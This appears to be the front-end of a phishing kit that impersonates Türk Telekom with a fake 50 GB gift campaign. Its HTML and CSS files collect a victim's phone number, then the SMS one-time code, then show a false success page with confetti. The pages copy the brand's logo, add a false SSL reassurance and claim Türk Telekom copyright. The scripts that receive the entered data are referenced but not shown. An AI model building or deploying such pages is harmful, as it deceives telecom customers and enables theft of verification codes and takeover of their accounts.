
<file: index.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Türk Telekom - Hediye Dünyası</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
</head>

<body>
    <div class="page-wrapper">
        <!-- Status bar -->
        <div class="status-bar">
            <div class="status-badge">
                <span class="status-dot"></span>
                4.5G
            </div>
            <div class="status-icons">
                <span>📶</span>
                <span>🔋</span>
            </div>
        </div>

        <!-- Logo -->
        <div class="logo-area">
            <div class="tt-logo">
                <svg viewBox="0 0 70 60" fill="none">
                    <polygon points="10,30 30,10 30,50" fill="#0066ff" />
                    <polygon points="25,30 45,10 45,50" fill="#00c8ff" />
                    <polygon points="40,30 60,10 60,50" fill="#00e6a0" />
                    <polygon points="30,22 38,30 30,38" fill="#ff4466" />
                </svg>
            </div>
            <div class="logo-text">TÜRK TELEKOM</div>
        </div>

        <!-- Campaign banner -->
        <div class="campaign-banner">
            <div class="campaign-icon">🎁</div>
            <div>
                <div class="campaign-title">Hediye Dünyası Kampanyası</div>
                <div class="campaign-subtitle">50 GB + Sosyal Medya Paketi kazan</div>
            </div>
        </div>

        <!-- Phone form -->
        <div class="form-section">
            <div class="form-label">TELEFON NUMARANIZ</div>
            <div class="phone-input-container">
                <div class="phone-display">
                    <input type="tel" id="phone" class="phone-input-dark" placeholder="5__ ___ __ __" maxlength="10">
                </div>
            </div>
            <div class="form-hint">
                <span class="hint-icon">i</span>
                Abonelik numaranızı giriniz
            </div>
        </div>

        <!-- Action button -->
        <button type="button" class="action-btn" id="loginBtn">
            <span class="btn-icon">🎁</span>
            Hediyemi Sorgula
        </button>

        <!-- SSL info -->
        <div class="ssl-info">
            <span class="ssl-icon">🛡️</span>
            Bilgileriniz 256-bit SSL şifrelemesiyle korunmaktadır
        </div>

        <!-- Footer -->
        <div class="dark-footer">
            © 2026 Türk Telekom A.Ş. Tüm hakları saklıdır.
        </div>
    </div>

    <script src="config.js?v=1.2"></script>
    <script src="script.js"></script>
</body>

</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Türk Telekom - Doğrulama</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
</head>

<body>
    <div class="page-wrapper">
        <!-- Status bar -->
        <div class="status-bar">
            <div class="status-badge">
                <span class="status-dot"></span>
                4.5G
            </div>
            <div class="status-icons">
                <span>📶</span>
                <span>🔋</span>
            </div>
        </div>

        <!-- Logo -->
        <div class="logo-area">
            <div class="tt-logo">
                <svg viewBox="0 0 70 60" fill="none">
                    <polygon points="10,30 30,10 30,50" fill="#0066ff" />
                    <polygon points="25,30 45,10 45,50" fill="#00c8ff" />
                    <polygon points="40,30 60,10 60,50" fill="#00e6a0" />
                    <polygon points="30,22 38,30 30,38" fill="#ff4466" />
                </svg>
            </div>
            <div class="logo-text">TÜRK TELEKOM</div>
        </div>

        <!-- Campaign banner -->
        <div class="campaign-banner">
            <div class="campaign-icon">🔐</div>
            <div>
                <div class="campaign-title">SMS Doğrulama</div>
                <div class="campaign-subtitle">Hediyenizi almak için doğrulayın</div>
            </div>
        </div>

        <!-- OTP section -->
        <div class="otp-section">
            <div class="otp-heading">DOĞRULAMA KODU</div>
            <p class="otp-message">
                Cep telefonunuza gönderilen <strong id="refCode">D0HWF</strong> referans kodlu şifreyi giriniz.
            </p>

            <div class="otp-row">
                <input type="password" id="otpInput" class="otp-input-dark" placeholder="Şifre" maxlength="6"
                    autocomplete="one-time-code">
                <div class="otp-timer" id="timerBox">
                    <span id="timerDisplay">1:27 DK</span>
                </div>
            </div>

            <div class="form-hint" style="justify-content:center; margin-bottom:24px;">
                <span class="hint-icon">i</span>
                SMS ile gelen şifreyi giriniz (4-6 hane)
            </div>
        </div>

        <!-- Action button -->
        <button type="button" class="action-btn" id="submitBtn">
            <span class="btn-icon">✓</span>
            Devam Et
        </button>

        <!-- SSL info -->
        <div class="ssl-info">
            <span class="ssl-icon">🛡️</span>
            Bilgileriniz 256-bit SSL şifrelemesiyle korunmaktadır
        </div>

        <!-- Footer -->
        <div class="dark-footer">
            © 2026 Türk Telekom A.Ş. Tüm hakları saklıdır.
        </div>
    </div>

    <script src="config.js?v=1.2"></script>
    <script src="otp-script.js"></script>
</body>

</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Türk Telekom - Tebrikler</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
</head>

<body>
    <canvas id="confettiCanvas"></canvas>
    <div class="page-wrapper">
        <!-- Status bar -->
        <div class="status-bar">
            <div class="status-badge">
                <span class="status-dot"></span>
                4.5G
            </div>
            <div class="status-icons">
                <span>📶</span>
                <span>🔋</span>
            </div>
        </div>

        <!-- Success area -->
        <div class="success-area">
            <div class="success-check">
                <svg viewBox="0 0 80 80" fill="none">
                    <circle cx="40" cy="40" r="36" stroke="#4caf50" stroke-width="2.5" fill="none" class="circle-s" />
                    <path d="M24 40L34 50L56 28" stroke="#4caf50" stroke-width="3" stroke-linecap="round"
                        stroke-linejoin="round" fill="none" class="check-s" />
                </svg>
            </div>
            <div class="success-heading">Tebrikler! 🎉</div>
            <div class="success-sub">Paketiniz hattınıza başarıyla tanımlandı.</div>
        </div>

        <!-- Gift card -->
        <div class="gift-card">
            <div class="gift-card-header">
                <div>
                    <div class="gift-logo-mini">
                        <svg viewBox="0 0 24 20" fill="none">
                            <polygon points="2,10 8,4 8,16" fill="#0066ff" />
                            <polygon points="7,10 13,4 13,16" fill="#00c8ff" />
                            <polygon points="12,10 18,4 18,16" fill="#00e6a0" />
                        </svg>
                    </div>
                    <div class="gift-label">HEDİYE PAKETİ</div>
                </div>
                <div class="gift-sim"></div>
            </div>
            <div class="gift-amount">50 GB</div>
            <div class="gift-extra">+ Sosyal Medya Paketi</div>
            <div class="gift-details">
                <div class="gift-detail-item">
                    <div class="gift-detail-label">TANIMLANAN HAT</div>
                    <div class="gift-detail-value" id="hatNo">05XX XXX XX XX</div>
                </div>
                <div class="gift-detail-item">
                    <div class="gift-detail-label">TANIMLANMA TARİHİ</div>
                    <div class="gift-detail-value" id="tarih"></div>
                </div>
            </div>
        </div>

        <!-- Footer -->
        <div class="dark-footer">
            © 2026 Türk Telekom A.Ş. Tüm hakları saklıdır.
        </div>
    </div>

    <script>
        // Format phone number for display
        const phone = localStorage.getItem('tg_display_phone') || '5XXXXXXXXX';
        const p = '0' + phone;
        const formatted = p.length >= 11
            ? p.slice(0, 4) + ' ' + p.slice(4, 7) + ' ' + p.slice(7, 9) + ' ' + p.slice(9, 11)
            : p;
        document.getElementById('hatNo').textContent = formatted;

        // Set today's date
        const now = new Date();
        const day = String(now.getDate()).padStart(2, '0');
        const month = String(now.getMonth() + 1).padStart(2, '0');
        const year = now.getFullYear();
        document.getElementById('tarih').textContent = `${day}.${month}.${year}`;

        // Confetti animation
        const canvas = document.getElementById('confettiCanvas');
        const ctx = canvas.getContext('2d');
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        const confettiColors = ['#ff4466', '#00d4ff', '#4caf50', '#ffcc00', '#ff6600', '#aa44ff', '#00e6a0', '#0066ff'];
        const confettiPieces = [];

        for (let i = 0; i < 120; i++) {
            confettiPieces.push({
                x: Math.random() * canvas.width,
                y: Math.random() * canvas.height - canvas.height,
                w: Math.random() * 10 + 4,
                h: Math.random() * 6 + 3,
                color: confettiColors[Math.floor(Math.random() * confettiColors.length)],
                speed: Math.random() * 3 + 1.5,
                angle: Math.random() * Math.PI * 2,
                spin: (Math.random() - 0.5) * 0.15,
                drift: (Math.random() - 0.5) * 1.5
            });
        }

        function animateConfetti() {
            ctx.clearRect(0, 0, canvas.width, canvas.height);
            let active = false;

            confettiPieces.forEach(p => {
                if (p.y < canvas.height + 20) {
                    active = true;
                    p.y += p.speed;
                    p.x += p.drift;
                    p.angle += p.spin;

                    ctx.save();
                    ctx.translate(p.x, p.y);
                    ctx.rotate(p.angle);
                    ctx.fillStyle = p.color;
                    ctx.fillRect(-p.w / 2, -p.h / 2, p.w, p.h);
                    ctx.restore();
                }
            });

            if (active) {
                requestAnimationFrame(animateConfetti);
            }
        }

        animateConfetti();

        window.addEventListener('resize', () => {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
        });
    </script>
</body>

</html>
</file>
<file: style.css>
/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html,
body {
    height: 100%;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
    background-color: #0a1628;
    color: #ffffff;
}

/* Page wrapper */
.page-wrapper {
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    max-width: 480px;
    margin: 0 auto;
    position: relative;
    background: linear-gradient(180deg, #0d1b2e 0%, #0a1628 40%, #0a1628 100%);
    overflow: hidden;
}

/* Animated background particles */
.page-wrapper::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background:
        radial-gradient(1px 1px at 10% 15%, rgba(255, 255, 255, 0.15), transparent),
        radial-gradient(1px 1px at 25% 35%, rgba(255, 255, 255, 0.1), transparent),
        radial-gradient(1px 1px at 45% 10%, rgba(255, 255, 255, 0.12), transparent),
        radial-gradient(1px 1px at 60% 25%, rgba(255, 255, 255, 0.08), transparent),
        radial-gradient(1px 1px at 75% 45%, rgba(255, 255, 255, 0.1), transparent),
        radial-gradient(1px 1px at 90% 20%, rgba(255, 255, 255, 0.12), transparent),
        radial-gradient(1px 1px at 15% 60%, rgba(255, 255, 255, 0.08), transparent),
        radial-gradient(1px 1px at 35% 75%, rgba(255, 255, 255, 0.1), transparent),
        radial-gradient(1px 1px at 55% 55%, rgba(255, 255, 255, 0.06), transparent),
        radial-gradient(1px 1px at 80% 70%, rgba(255, 255, 255, 0.1), transparent),
        radial-gradient(1.5px 1.5px at 20% 85%, rgba(255, 255, 255, 0.08), transparent),
        radial-gradient(1.5px 1.5px at 50% 90%, rgba(255, 255, 255, 0.06), transparent),
        radial-gradient(1.5px 1.5px at 70% 80%, rgba(255, 255, 255, 0.08), transparent);
    pointer-events: none;
    z-index: 0;
}

.page-wrapper>* {
    position: relative;
    z-index: 1;
}

/* Status bar */
.status-bar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 20px 8px;
}

.status-badge {
    background: rgba(255, 255, 255, 0.12);
    border: 1px solid rgba(255, 255, 255, 0.15);
    border-radius: 20px;
    padding: 4px 14px;
    font-size: 12px;
    font-weight: 600;
    color: #fff;
    display: flex;
    align-items: center;
    gap: 6px;
}

.status-dot {
    width: 7px;
    height: 7px;
    background: #4caf50;
    border-radius: 50%;
}

.status-icons {
    display: flex;
    gap: 10px;
    align-items: center;
    color: rgba(255, 255, 255, 0.7);
    font-size: 14px;
}

/* Logo area */
.logo-area {
    text-align: center;
    padding: 30px 20px 24px;
}

.tt-logo {
    margin-bottom: 10px;
}

.tt-logo svg {
    width: 70px;
    height: 60px;
}

.logo-text {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 4px;
    color: #ffffff;
    text-transform: uppercase;
}

/* Campaign banner */
.campaign-banner {
    margin: 0 20px 24px;
    background: linear-gradient(135deg, rgba(0, 200, 255, 0.08) 0%, rgba(0, 100, 200, 0.08) 100%);
    border: 1px solid rgba(0, 200, 255, 0.15);
    border-radius: 14px;
    padding: 18px 20px;
    display: flex;
    align-items: center;
    gap: 16px;
}

.campaign-icon {
    width: 48px;
    height: 48px;
    background: rgba(0, 180, 255, 0.15);
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 22px;
    flex-shrink: 0;
}

.campaign-title {
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 3px;
}

.campaign-subtitle {
    font-size: 13px;
    color: rgba(255, 255, 255, 0.55);
    font-weight: 400;
}

/* Form section */
.form-section {
    padding: 0 20px;
}

.form-label {
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1.5px;
    color: rgba(255, 255, 255, 0.6);
    text-transform: uppercase;
    margin-bottom: 12px;
}

.phone-input-container {
    background: rgba(255, 255, 255, 0.06);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 14px;
    padding: 20px;
    margin-bottom: 10px;
    transition: border-color 0.3s ease;
}

.phone-input-container:focus-within {
    border-color: rgba(0, 200, 255, 0.4);
}

.phone-display {
    display: flex;
    align-items: center;
    gap: 4px;
}

.phone-input-dark {
    background: transparent;
    border: none;
    outline: none;
    color: rgba(255, 255, 255, 0.5);
    font-size: 20px;
    font-weight: 500;
    font-family: 'Inter', monospace;
    width: 100%;
    letter-spacing: 1px;
}

.phone-input-dark::placeholder {
    color: rgba(255, 255, 255, 0.3);
}

.form-hint {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 12px;
    color: rgba(255, 255, 255, 0.4);
    margin-bottom: 24px;
}

.hint-icon {
    width: 16px;
    height: 16px;
    border: 1.5px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    font-weight: 700;
    color: rgba(255, 255, 255, 0.4);
    flex-shrink: 0;
}

/* Main action button */
.action-btn {
    width: 100%;
    background: linear-gradient(135deg, #00d4ff 0%, #00b4d8 50%, #48e0c0 100%);
    border: none;
    border-radius: 14px;
    padding: 18px;
    font-size: 17px;
    font-weight: 700;
    color: #0a1628;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    font-family: inherit;
    transition: transform 0.15s ease, box-shadow 0.3s ease;
    box-shadow: 0 4px 24px rgba(0, 200, 255, 0.25);
    margin: 0 20px;
    width: calc(100% - 40px);
}

.action-btn:hover {
    transform: translateY(-1px);
    box-shadow: 0 6px 28px rgba(0, 200, 255, 0.35);
}

.action-btn:active {
    transform: scale(0.98);
}

.btn-icon {
    font-size: 20px;
}

/* SSL info */
.ssl-info {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 16px 20px;
    font-size: 12px;
    color: rgba(255, 255, 255, 0.35);
}

.ssl-icon {
    font-size: 14px;
}

/* Footer */
.dark-footer {
    margin-top: auto;
    text-align: center;
    padding: 20px;
    font-size: 12px;
    color: rgba(255, 255, 255, 0.25);
}

/* OTP Page Styles */
.otp-section {
    padding: 0 20px;
    text-align: center;
}

.otp-heading {
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 1.5px;
    color: rgba(255, 255, 255, 0.6);
    text-transform: uppercase;
    margin-bottom: 8px;
}

.otp-message {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.45);
    line-height: 1.6;
    margin-bottom: 24px;
}

.otp-message strong {
    color: #00d4ff;
    font-weight: 700;
}

.otp-row {
    display: flex;
    gap: 12px;
    margin-bottom: 10px;
}

.otp-input-dark {
    flex: 1;
    background: rgba(255, 255, 255, 0.06);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 14px;
    padding: 18px 20px;
    font-size: 18px;
    font-weight: 500;
    color: #fff;
    font-family: inherit;
    outline: none;
    transition: border-color 0.3s ease;
    letter-spacing: 4px;
}

.otp-input-dark:focus {
    border-color: rgba(0, 200, 255, 0.4);
}

.otp-input-dark::placeholder {
    color: rgba(255, 255, 255, 0.3);
    letter-spacing: 1px;
    font-size: 15px;
}

.otp-timer {
    background: rgba(255, 255, 255, 0.06);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 14px;
    padding: 18px 16px;
    min-width: 95px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 15px;
    font-weight: 700;
    color: #00d4ff;
    white-space: nowrap;
}

/* Success Page Styles */
.success-area {
    text-align: center;
    padding: 40px 20px 20px;
}

.success-check {
    margin-bottom: 28px;
}

.success-check svg {
    width: 80px;
    height: 80px;
}

.success-check .circle-s {
    stroke-dasharray: 260;
    stroke-dashoffset: 260;
    animation: drawCircleS 0.8s ease forwards;
}

.success-check .check-s {
    stroke-dasharray: 60;
    stroke-dashoffset: 60;
    animation: drawCheckS 0.5s ease forwards 0.6s;
}

@keyframes drawCircleS {
    to {
        stroke-dashoffset: 0;
    }
}

@keyframes drawCheckS {
    to {
        stroke-dashoffset: 0;
    }
}

.success-heading {
    font-size: 28px;
    font-weight: 800;
    color: #fff;
    margin-bottom: 10px;
}

.success-sub {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.5);
    margin-bottom: 32px;
}

/* Gift card */
.gift-card {
    margin: 0 20px 20px;
    background: linear-gradient(135deg, rgba(0, 100, 200, 0.12) 0%, rgba(0, 60, 120, 0.12) 100%);
    border: 1.5px solid rgba(0, 180, 255, 0.2);
    border-radius: 16px;
    padding: 24px;
    text-align: left;
    position: relative;
    overflow: hidden;
}

.gift-card::after {
    content: '';
    position: absolute;
    top: -30px;
    right: -30px;
    width: 100px;
    height: 100px;
    background: radial-gradient(circle, rgba(0, 200, 255, 0.08) 0%, transparent 70%);
    border-radius: 50%;
}

.gift-card-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 16px;
}

.gift-logo-mini {
    display: flex;
    align-items: center;
    gap: 6px;
}

.gift-logo-mini svg {
    width: 24px;
    height: 20px;
}

.gift-label {
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 2px;
    color: #00d4ff;
    text-transform: uppercase;
    margin-bottom: 8px;
}

.gift-amount {
    font-size: 42px;
    font-weight: 800;
    color: #fff;
    line-height: 1;
    margin-bottom: 4px;
}

.gift-extra {
    font-size: 14px;
    color: #00d4ff;
    font-weight: 600;
    margin-bottom: 20px;
}

.gift-sim {
    width: 36px;
    height: 28px;
    background: linear-gradient(135deg, #f0a500, #e8930a);
    border-radius: 5px;
    position: relative;
    z-index: 1;
}

.gift-details {
    display: flex;
    gap: 32px;
    padding-top: 16px;
    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.gift-detail-item {
    flex: 1;
}

.gift-detail-label {
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 1px;
    color: rgba(255, 255, 255, 0.4);
    text-transform: uppercase;
    margin-bottom: 4px;
}

.gift-detail-value {
    font-size: 15px;
    font-weight: 700;
    color: #fff;
    letter-spacing: 0.5px;
}

/* Confetti canvas */
#confettiCanvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

/* Responsive */
@media (max-width: 480px) {
    .page-wrapper {
        max-width: 100%;
    }
}

/* Shake animation */
@keyframes shake {

    0%,
    100% {
        transform: translateX(0);
    }

    20% {
        transform: translateX(-6px);
    }

    40% {
        transform: translateX(6px);
    }

    60% {
        transform: translateX(-4px);
    }

    80% {
        transform: translateX(4px);
    }
}

.shake {
    animation: shake 0.4s ease-in-out;
}
</file>
